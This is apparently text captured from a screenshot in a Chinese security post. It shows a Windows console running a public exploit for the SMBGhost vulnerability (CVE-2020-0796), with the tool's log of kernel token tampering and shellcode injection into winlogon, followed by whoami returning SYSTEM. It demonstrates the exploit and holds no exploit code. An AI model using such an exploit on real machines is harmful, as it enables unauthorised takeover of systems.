 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Bypass\Desktop\cve-2020-0796-local.exe>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 448
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffff9e0acc236060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\Bypass\Desktop\cve-2020-0796-local.exe>
管理员: C:\WINDOWS\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\System32>whoami
nt authority\system
C:\WINDOWS\System32>
微信号: Bypass--